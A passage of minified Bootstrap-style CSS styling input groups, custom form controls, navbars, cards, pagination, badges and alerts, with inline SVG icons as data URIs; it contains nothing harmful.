.custom-file-label,.input-group:not(.has-validation)>.custom-file:not(:last-child) .custom-file-label:after,.input-group:not(.has-validation)>.custom-select:not(:last-child),.input-group:not(.has-validation)>.form-control:not(:last-child){border-bottom-right-radius:0;border-top-right-radius:0}.input-group-append,.input-group-prepend{display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{align-items:center;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem;color:#495057;display:flex;font-size:1rem;font-weight:400;line-height:1.5;margin-bottom:0;padding:.375rem .75rem;text-align:center;white-space:nowrap}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 2px)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{border-radius:.3rem;font-size:1.25rem;line-height:1.5;padding:.5rem 1rem}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 2px)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{border-radius:.2rem;font-size:.875rem;line-height:1.5;padding:.25rem .5rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group.has-validation>.input-group-append:nth-last-child(n+3)>.btn,.input-group.has-validation>.input-group-append:nth-last-child(n+3)>.input-group-text,.input-group:not(.has-validation)>.input-group-append:not(:last-child)>.btn,.input-group:not(.has-validation)>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-bottom-right-radius:0;border-top-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-bottom-left-radius:0;border-top-left-radius:0}.custom-control{display:block;min-height:1.5rem;padding-left:1.5rem;position:relative;-webkit-print-color-adjust:exact;print-color-adjust:exact;z-index:1}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{height:1.25rem;left:0;opacity:0;position:absolute;width:1rem;z-index:-1}.custom-control-input:checked~.custom-control-label:before{background-color:#007bff;border-color:#007bff;color:#fff}.custom-control-input:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:#80bdff}.custom-control-input:not(:disabled):active~.custom-control-label:before{background-color:#b3d7ff;border-color:#b3d7ff;color:#fff}.custom-control-input:disabled~.custom-control-label,.custom-control-input[disabled]~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label:before,.custom-control-input[disabled]~.custom-control-label:before{background-color:#e9ecef}.custom-control-label{margin-bottom:0;position:relative;vertical-align:top}.custom-control-label:before{background-color:#fff;border:1px solid #adb5bd;pointer-events:none}.custom-control-label:after,.custom-control-label:before{content:"";display:block;height:1rem;left:-1.5rem;position:absolute;top:.25rem;width:1rem}.custom-control-label:after{background:50%/50% 50% no-repeat}.custom-checkbox .custom-control-label:before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%23fff' d='m6.564.75-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before{background-color:#007bff;border-color:#007bff}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label:before{border-radius:.5rem;left:-2.25rem;pointer-events:all;width:1.75rem}.custom-switch .custom-control-label:after{background-color:#adb5bd;border-radius:.5rem;height:calc(1rem - 4px);left:calc(-2.25rem + 2px);top:calc(.25rem + 2px);transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:calc(1rem - 4px)}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label:after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label:after{background-color:#fff;transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0 0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") right .75rem center/8px 10px no-repeat;border:1px solid #ced4da;border-radius:.25rem;color:#495057;display:inline-block;font-size:1rem;font-weight:400;height:calc(1.5em + .75rem + 2px);line-height:1.5;padding:.375rem 1.75rem .375rem .75rem;vertical-align:middle;width:100%}.custom-select:focus{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,.25);outline:0}.custom-select:focus::-ms-value{background-color:#fff;color:#495057}.custom-select[multiple],.custom-select[size]:not([size="1"]){background-image:none;height:auto;padding-right:.75rem}.custom-select:disabled{background-color:#e9ecef;color:#6c757d}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.custom-select-sm{font-size:.875rem;height:calc(1.5em + .5rem + 2px);padding-bottom:.25rem;padding-left:.5rem;padding-top:.25rem}.custom-select-lg{font-size:1.25rem;height:calc(1.5em + 1rem + 2px);padding-bottom:.5rem;padding-left:1rem;padding-top:.5rem}.custom-file{display:inline-block;margin-bottom:0}.custom-file,.custom-file-input{height:calc(1.5em + .75rem + 2px);position:relative;width:100%}.custom-file-input{margin:0;opacity:0;overflow:hidden;z-index:2}.custom-file-input:focus~.custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-file-input:disabled~.custom-file-label,.custom-file-input[disabled]~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{background-color:#fff;border:1px solid #ced4da;border-radius:.25rem;font-weight:400;height:calc(1.5em + .75rem + 2px);left:0;overflow:hidden;z-index:1}.custom-file-label,.custom-file-label:after{color:#495057;line-height:1.5;padding:.375rem .75rem;position:absolute;right:0;top:0}.custom-file-label:after{background-color:#e9ecef;border-left:inherit;border-radius:0 .25rem .25rem 0;bottom:0;content:"Browse";display:block;height:calc(1.5em + .75rem);z-index:3}.custom-range{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;height:1.4rem;padding:0;width:100%}.custom-range:focus{outline:0}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;background-color:#007bff;border:0;border-radius:1rem;height:1rem;margin-top:-.25rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:1rem}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{background-color:#dee2e6;border-color:transparent;border-radius:1rem;color:transparent;cursor:pointer;height:.5rem;width:100%}.custom-range::-moz-range-thumb{-moz-appearance:none;appearance:none;background-color:#007bff;border:0;border-radius:1rem;height:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:1rem}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{-moz-transition:none;transition:none}}.custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.custom-range::-moz-range-track{background-color:#dee2e6;border-color:transparent;border-radius:1rem;color:transparent;cursor:pointer;height:.5rem;width:100%}.custom-range::-ms-thumb{appearance:none;background-color:#007bff;border:0;border-radius:1rem;height:1rem;margin-left:.2rem;margin-right:.2rem;margin-top:0;-ms-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:1rem}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{-ms-transition:none;transition:none}}.custom-range::-ms-thumb:active{background-color:#b3d7ff}.custom-range::-ms-track{background-color:transparent;border-color:transparent;border-width:.5rem;color:transparent;cursor:pointer;height:.5rem;width:100%}.custom-range::-ms-fill-lower,.custom-range::-ms-fill-upper{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label:before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label:before,.custom-file-label,.custom-select{transition:none}}.nav{display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;cursor:default;pointer-events:none}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{background-color:transparent;border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem;margin-bottom:-1px}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate}.nav-tabs .nav-link.disabled{background-color:transparent;border-color:transparent;color:#6c757d}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{background-color:#fff;border-color:#dee2e6 #dee2e6 #fff;color:#495057}.nav-tabs .dropdown-menu{border-top-left-radius:0;border-top-right-radius:0;margin-top:-1px}.nav-pills .nav-link{background:none;border:0;border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{background-color:#007bff;color:#fff}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{padding:.5rem 1rem;position:relative}.navbar,.navbar .container,.navbar .container-fluid,.navbar .container-lg,.navbar .container-md,.navbar .container-sm,.navbar .container-xl{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between}.navbar-brand{display:inline-block;font-size:1.25rem;line-height:inherit;margin-right:1rem;padding-bottom:.3125rem;padding-top:.3125rem;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;list-style:none;margin-bottom:0;padding-left:0}.navbar-nav .nav-link{padding-left:0;padding-right:0}.navbar-nav .dropdown-menu{float:none;position:static}.navbar-text{display:inline-block;padding-bottom:.5rem;padding-top:.5rem}.navbar-collapse{align-items:center;flex-basis:100%;flex-grow:1}.navbar-toggler{background-color:transparent;border:1px solid transparent;border-radius:.25rem;font-size:1.25rem;line-height:1;padding:.25rem .75rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{background:50%/100% 100% no-repeat;content:"";display:inline-block;height:1.5em;vertical-align:middle;width:1.5em}.navbar-nav-scroll{max-height:75vh;overflow-y:auto}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{padding-left:0;padding-right:0}}@media (min-width:576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{flex-wrap:nowrap}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{padding-left:0;padding-right:0}}@media (min-width:768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{flex-wrap:nowrap}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{padding-left:0;padding-right:0}}@media (min-width:992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{flex-wrap:nowrap}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{padding-left:0;padding-right:0}}@media (min-width:1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{flex-wrap:nowrap}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{padding-left:0;padding-right:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{flex-wrap:nowrap}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{border-color:rgba(0,0,0,.1);color:rgba(0,0,0,.5)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{border-color:hsla(0,0%,100%,.1);color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{word-wrap:break-word;background-clip:border-box;background-color:#fff;border:1px solid rgba(0,0,0,.125);border-radius:.25rem;display:flex;flex-direction:column;min-width:0;position:relative}.card>hr{margin-left:0;margin-right:0}.card>.list-group{border-bottom:inherit;border-top:inherit}.card>.list-group:first-child{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px);border-top-width:0}.card>.list-group:last-child{border-bottom-left-radius:calc(.25rem - 1px);border-bottom-right-radius:calc(.25rem - 1px);border-bottom-width:0}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;min-height:1px;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125);margin-bottom:0;padding:.75rem 1.25rem}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-footer{background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125);padding:.75rem 1.25rem}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{border-bottom:0;margin-bottom:-.75rem}.card-header-pills,.card-header-tabs{margin-left:-.625rem;margin-right:-.625rem}.card-img-overlay{border-radius:calc(.25rem - 1px);bottom:0;left:0;padding:1.25rem;position:absolute;right:0;top:0}.card-img,.card-img-bottom,.card-img-top{flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-left-radius:calc(.25rem - 1px);border-bottom-right-radius:calc(.25rem - 1px)}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{display:flex;flex-flow:row wrap;margin-left:-15px;margin-right:-15px}.card-deck .card{flex:1 0 0%;margin-bottom:0;margin-left:15px;margin-right:15px}}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{border-left:0;margin-left:0}.card-group>.card:not(:last-child){border-bottom-right-radius:0;border-top-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{-moz-column-count:3;column-count:3;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion{overflow-anchor:none}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-left-radius:0;border-bottom-right-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.breadcrumb{background-color:#e9ecef;border-radius:.25rem;display:flex;flex-wrap:wrap;list-style:none;margin-bottom:1rem;padding:.75rem 1rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{color:#6c757d;content:"/";float:left;padding-right:.5rem}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline;text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{border-radius:.25rem;display:flex;list-style:none;padding-left:0}.page-link{background-color:#fff;border:1px solid #dee2e6;color:#007bff;display:block;line-height:1.25;margin-left:-1px;padding:.5rem .75rem;position:relative}.page-link:hover{background-color:#e9ecef;border-color:#dee2e6;color:#0056b3;text-decoration:none;z-index:2}.page-link:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.25);outline:0;z-index:3}.page-item:first-child .page-link{border-bottom-left-radius:.25rem;border-top-left-radius:.25rem;margin-left:0}.page-item:last-child .page-link{border-bottom-right-radius:.25rem;border-top-right-radius:.25rem}.page-item.active .page-link{background-color:#007bff;border-color:#007bff;color:#fff;z-index:3}.page-item.disabled .page-link{background-color:#fff;border-color:#dee2e6;color:#6c757d;cursor:auto;pointer-events:none}.pagination-lg .page-link{font-size:1.25rem;line-height:1.5;padding:.75rem 1.5rem}.pagination-lg .page-item:first-child .page-link{border-bottom-left-radius:.3rem;border-top-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-bottom-right-radius:.3rem;border-top-right-radius:.3rem}.pagination-sm .page-link{font-size:.875rem;line-height:1.5;padding:.25rem .5rem}.pagination-sm .page-item:first-child .page-link{border-bottom-left-radius:.2rem;border-top-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-bottom-right-radius:.2rem;border-top-right-radius:.2rem}.badge{border-radius:.25rem;display:inline-block;font-size:75%;font-weight:700;line-height:1;padding:.25em .4em;text-align:center;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;vertical-align:baseline;white-space:nowrap}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{border-radius:10rem;padding-left:.6em;padding-right:.6em}.badge-primary{background-color:#007bff;color:#fff}a.badge-primary:focus,a.badge-primary:hover{background-color:#0062cc;color:#fff}a.badge-primary.focus,a.badge-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5);outline:0}.badge-secondary{background-color:#6c757d;color:#fff}a.badge-secondary:focus,a.badge-secondary:hover{background-color:#545b62;color:#fff}a.badge-secondary.focus,a.badge-secondary:focus{box-shadow:0 0 0 .2rem hsla(208,7%,46%,.5);outline:0}.badge-success{background-color:#28a745;color:#fff}a.badge-success:focus,a.badge-success:hover{background-color:#1e7e34;color:#fff}a.badge-success.focus,a.badge-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5);outline:0}.badge-info{background-color:#17a2b8;color:#fff}a.badge-info:focus,a.badge-info:hover{background-color:#117a8b;color:#fff}a.badge-info.focus,a.badge-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5);outline:0}.badge-warning{background-color:#ffc107;color:#212529}a.badge-warning:focus,a.badge-warning:hover{background-color:#d39e00;color:#212529}a.badge-warning.focus,a.badge-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5);outline:0}.badge-danger{background-color:#dc3545;color:#fff}a.badge-danger:focus,a.badge-danger:hover{background-color:#bd2130;color:#fff}a.badge-danger.focus,a.badge-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5);outline:0}.badge-light{background-color:#f8f9fa;color:#212529}a.badge-light:focus,a.badge-light:hover{background-color:#dae0e5;color:#212529}a.badge-light.focus,a.badge-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5);outline:0}.badge-dark{background-color:#343a40;color:#fff}a.badge-dark:focus,a.badge-dark:hover{background-color:#1d2124;color:#fff}a.badge-dark.focus,a.badge-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5);outline:0}.jumbotron{background-color:#e9ecef;border-radius:.3rem;margin-bottom:2rem;padding:2rem 1rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{border-radius:0;padding-left:0;padding-right:0}.alert{border:1px solid transparent;border-radius:.25rem;margin-bottom:1rem;padding:.75rem 1.25rem;position:relative}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{color:inherit;padding:.75rem 1.25rem;position:absolute;right:0;top:0;z-index:2}.alert-primary{background-color:#cce5ff;border-color:#b8daff;color:#004085}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{background-color:#e2e3e5;border-color:#d6d8db;color:#383d41}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{background-color:#d4edda;border-color:#c3e6cb;color:#155724}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{background-color:#d1ecf1;border-color:#bee5eb;color:#0c5460}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{background-color:#fff3cd;border-color:#ffeeba;color:#856404}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{background-color:#f8d7da;border-color:#f5c6cb;color:#721c24}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{background-color:#fefefe;border-color:#fdfdfe;color:#818182}.alert-light hr{border-top-color:#ececf6}.alert-light 